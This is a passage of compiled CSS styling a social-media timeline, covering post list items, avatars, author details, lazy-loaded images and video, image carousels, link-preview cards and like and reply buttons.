          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header div.rp div.nav-link-holder {
            line-height: 0px; }
            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header div.rp div.nav-link-holder a {
              text-decoration: none; }
              main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header div.rp div.nav-link-holder a svg {
                width: 20px;
                height: 20px;
                fill: #1ca1f3; }
                main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header div.rp div.nav-link-holder a svg * {
                  stroke: #1ca1f3; }
            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header div.rp div.nav-link-holder span.go-back {
              padding: 0;
              margin: 0;
              font-size: 16px;
              line-height: 16px;
              color: #14171a;
              cursor: pointer; }
              main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header div.rp div.nav-link-holder span.go-back svg {
                width: 20px;
                height: 20px;
                fill: #1ca1f3; }
                main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-header div.rp div.nav-link-holder span.go-back svg * {
                  stroke: #1ca1f3; }
        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container {
          width: 100%;
          display: block;
          line-height: 0px; }
          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls {
            width: 100%;
            display: block;
            line-height: 0px; }
            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item {
              width: 100%;
              display: block;
              padding: 15px;
              border-bottom: 1px solid #e6ecf0;
              transition: all 0.27s ease-in-out; }
              main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item:hover {
                background: #f5f8fa9c; }
              main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-header {
                width: 100%;
                display: flex;
                margin-bottom: 5px;
                padding-left: 50px; }
                main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-header div.publication-repost {
                  line-height: 0;
                  border-radius: 5px;
                  padding: 0px; }
                  main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-header div.publication-repost svg {
                    width: 15px;
                    height: 15px;
                    fill: #657786;
                    vertical-align: middle;
                    display: inline-block; }
                    main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-header div.publication-repost svg * {
                      stroke: #657786; }
                  main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-header div.publication-repost a {
                    font-size: 10px;
                    line-height: 10px;
                    color: #657786;
                    display: inline-block;
                    text-transform: uppercase; }
              main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content {
                width: 100%;
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap; }
                main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publisher-avatar {
                  width: 35px;
                  flex-basis: 35px;
                  max-width: 35px;
                  min-width: 35px; }
                  main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publisher-avatar div.avatar-holder {
                    display: block;
                    overflow: hidden;
                    width: 35px;
                    height: 35px;
                    background: #e6ecf0;
                    border-radius: 10em; }
                    main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publisher-avatar div.avatar-holder img {
                      width: 100%;
                      height: 100%;
                      object-fit: cover;
                      border: none; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publisher-avatar div.avatar-holder img:not([data-loaded]) {
                        visibility: hidden; }
                main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data {
                  flex: 1;
                  padding-left: 15px; }
                  main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner {
                    width: 100%;
                    display: block;
                    line-height: 0px; }
                    main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-target {
                      width: 100%;
                      display: block;
                      line-height: 0;
                      margin-top: 5px; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-target div.post-reply {
                        width: 100%;
                        display: block;
                        line-height: 0; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-target div.post-reply span {
                          font-size: 11px;
                          line-height: 11px;
                          color: #657786; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-target div.post-reply span a {
                            color: #1b95e0; }
                    main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info {
                      width: 100%;
                      line-height: 0;
                      display: flex;
                      flex-direction: row;
                      flex-wrap: nowrap;
                      justify-content: space-between;
                      align-items: center; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.lp {
                        flex: 1; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.lp a {
                          line-height: 0;
                          padding: 0;
                          margin: 0;
                          text-decoration: none !important; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.lp a b {
                            font-size: 13px;
                            line-height: 13px;
                            color: #14171a; }
                            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.lp a b:hover, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.lp a b:focus, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.lp a b:active {
                              text-decoration: underline; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.lp a span {
                            font-size: 13px;
                            line-height: 13px;
                            color: #657786;
                            text-transform: lowercase; }
                            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.lp a span:hover, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.lp a span:focus, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.lp a span:active {
                              text-decoration: underline; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.rp span.posted-time {
                        display: inline-block;
                        line-height: 0px;
                        padding: 0;
                        margin: 0; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.rp span.posted-time svg {
                          width: 12px;
                          height: 12px;
                          display: inline-block;
                          vertical-align: middle;
                          fill: #657786; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publisher-info div.rp span.posted-time time {
                          color: #657786;
                          opacity: 0.9;
                          font-size: 12px;
                          line-height: 12px;
                          vertical-align: middle; }
                    main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content {
                      width: 100%;
                      display: block;
                      line-height: 0px;
                      margin-top: 10px; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-text {
                        width: 100%;
                        overflow: hidden;
                        display: block;
                        line-height: 0px;
                        margin-bottom: 10px; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-text p {
                          font-size: 13px;
                          line-height: 18px;
                          font-weight: 400;
                          padding: 0;
                          margin: 0;
                          color: #14171a;
                          word-break: break-word; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media {
                        width: 100%;
                        display: block; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media[data-lozad-media="loading"] {
                          min-height: 120px;
                          position: relative;
                          overflow: hidden;
                          border-radius: 20px;
                          background: #f5f8fa;
                          border: 2px solid #f5f8fa; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media[data-lozad-media="loading"] img.lozad {
                            visibility: hidden;
                            opacity: 0; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.lozad-preloader {
                          position: absolute;
                          left: -1px;
                          top: -1px;
                          right: -1px;
                          bottom: -1px;
                          display: flex;
                          flex-direction: row;
                          flex-wrap: nowrap;
                          justify-content: center;
                          align-items: center;
                          background: #f5f8fa;
                          z-index: 5; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.lozad-preloader div.icon {
                            width: 30px;
                            height: 30px; }
                            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.lozad-preloader div.icon svg {
                              width: 100%;
                              height: 100%;
                              opacity: 0.5; }
                              main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.lozad-media div.lozad-preloader div.icon svg * {
                                stroke: #b6b6b6; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-image {
                        width: 100%;
                        border: 1px solid #e6ecf0;
                        display: block;
                        border-radius: 20px;
                        overflow: hidden;
                        background: #e6ecf0; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-image img.lozad {
                          width: 100%;
                          object-fit: cover; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-image img.lozad:not([data-loaded]) {
                            visibility: hidden; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-video {
                        width: 100%;
                        overflow: hidden;
                        display: block;
                        border: 1px solid #e6ecf0;
                        border-radius: 20px; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-video video {
                          width: 100% !important;
                          height: 100% !important; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-images-slider {
                        width: 100%;
                        overflow: hidden;
                        display: block;
                        border: 1px solid #e6ecf0;
                        border-radius: 20px; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-images-slider div.carousel {
                          width: 100%;
                          display: block; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-images-slider div.carousel div.carousel-item {
                            -webkit-transition: -webkit-transform 0.2s ease-in-out !important;
                            -o-transition: -o-transform 0.2s ease-in-out !important;
                            transition: transform 0.2s ease-in-out !important; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-images-slider div.carousel a.cr-slide-ctrl svg {
                            width: 20px;
                            height: 20px;
                            fill: #fff; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data {
                        width: 100%;
                        display: block;
                        line-height: 0;
                        margin-bottom: 10px;
                        overflow: hidden;
                        background: #fff;
                        border-radius: 10px;
                        border: 1px solid #e6ecf0;
                        position: relative; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner {
                          width: 100%;
                          display: flex;
                          flex-direction: row;
                          justify-content: space-between;
                          flex-wrap: nowrap;
                          overflow: hidden; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner div.og-image {
                            width: 100px;
                            min-width: 100px;
                            min-height: 100px;
                            overflow: hidden;
                            border-right: 1px solid #e6ecf0;
                            background: #f5f8fa; }
                            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner div.og-image div.og-image-holder {
                              width: 100%;
                              height: 100%;
                              background-position: center;
                              background-repeat: no-repeat;
                              background-size: cover; }
                            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner div.og-image div.og-icon-holder {
                              width: 100%;
                              height: 100%;
                              display: flex;
                              flex-direction: row;
                              flex-wrap: nowrap;
                              align-items: center;
                              justify-content: center;
                              background: #f5f8fa; }
                              main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner div.og-image div.og-icon-holder svg {
                                width: 40px;
                                height: 40px;
                                fill: #1ca1f3; }
                                main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner div.og-image div.og-icon-holder svg * {
                                  stroke: #1ca1f3; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner div.og-url-data {
                            flex: 1;
                            padding: 15px;
                            overflow: hidden; }
                            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner div.og-url-data h5, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner div.og-url-data p, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner div.og-url-data a {
                              width: 100%;
                              display: block; }
                            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner div.og-url-data h5 {
                              padding: 0;
                              margin: 0 0 5px 0;
                              font-size: 16px;
                              line-height: 20px;
                              color: #14171a;
                              word-wrap: break-word; }
                            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner div.og-url-data p {
                              font-size: 11px;
                              color: #657786;
                              line-height: 18px;
                              padding: 0;
                              margin: 0 0 5px 0;
                              word-wrap: break-word; }
                            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-content div.publication-og-data div.publication-og-data-inner div.og-url-data a {
                              font-size: 13px;
                              line-height: 18px;
                              color: #1ca1f3;
                              padding: 0;
                              margin: 0;
                              word-wrap: break-word; }
                    main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls {
                      width: 100%;
                      display: flex;
                      flex-direction: row;
                      flex-wrap: nowrap;
                      justify-content: space-between;
                      align-items: center;
                      margin-top: 15px; }
                      main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item {
                        line-height: 0px;
                        background: transparent;
                        border: none;
                        box-shadow: none;
                        outline: none;
                        padding: 0;
                        margin: 0;
                        cursor: pointer; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a {
                          text-decoration: none; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.icon, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon {
                          display: inline-block;
                          vertical-align: middle;
                          padding: 0;
                          margin: 0;
                          line-height: 0px; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.icon svg, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon svg {
                            width: 18px;
                            height: 18px;
                            fill: #b6b6b6; }
                            main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.icon svg *, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon svg * {
                              stroke: #b6b6b6; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon:before, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item a.icon:after {
                          display: none; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.num {
                          display: inline-block;
                          vertical-align: middle;
                          padding: 0;
                          margin: 0;
                          font-size: 11px;
                          color: #b6b6b6;
                          line-height: 18px; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item span.num:empty {
                            display: none;
                            opacity: 0;
                            visibility: hidden; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:hover span.icon svg, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:hover a.icon svg, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:active span.icon svg, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:active a.icon svg, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:focus span.icon svg, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:focus a.icon svg {
                          fill: #1ca1f3; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:hover span.num, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:active span.num, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item:focus span.num {
                          color: #1ca1f3; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked span.icon svg, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked a.icon svg {
                          fill: #f6546a !important; }
                          main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked span.icon svg *, main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked a.icon svg * {
                            fill: #f6546a !important;
                            stroke: #f6546a !important; }
                        main.main-content-container div.main-content-container-inner div.timeline-container-wrapper div.timeline-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.post-list-item-content div.publication-data div.publication-data-inner div.publication-footer-ctrls button.ctrls-item.liked span.num {
                          color: #f6546a !important; }
